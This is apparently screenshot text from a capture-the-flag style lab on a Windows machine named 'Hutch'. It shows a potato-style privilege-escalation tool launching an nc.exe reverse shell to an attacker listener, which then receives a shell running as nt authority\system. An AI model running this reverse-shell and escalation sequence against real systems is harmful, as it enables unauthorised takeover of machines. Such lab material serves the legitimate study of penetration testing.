 zerox30@zeroX30: ~/PG/Windows/Hutch/payload 155x8
c:\Windows\Temp>.\gp.exe -cmd "nc.exe 192.168.45.246 9001 C:\Windows\System32\cmd.exe"
.\gp.exe -cmd "nc.exe 192.168.45.246 9001 C:\Windows\System32\cmd.exe"
[*] CombaseModule: 0x140707914776576
[*] DispatchTable: 0x140707917094096
[*] UseProtseqFunction: 0x140707916470400
[*] UseProtseqFunctionParamCount: 6
[*] HookRPC
[*] Start PipeServer
zerox30@zeroX30: ~/PG/Windows/Hutch 155x24
┌──(zerox30㉿zeroX30)-[~/PG/Windows/Hutch]
└─$ rlwrap nc -lvnp 9001
listening on [any] 9001 ...
connect to [192.168.45.246] from (UNKNOWN) [192.168.249.122] 51017
Microsoft Windows [Version 10.0.17763.1637]
(c) 2018 Microsoft Corporation. All rights reserved.
c:\Windows\Temp>whoami
whoami
nt authority\system
c:\Windows\Temp>cd \Users\Administrator\
cd \Users\Administrator\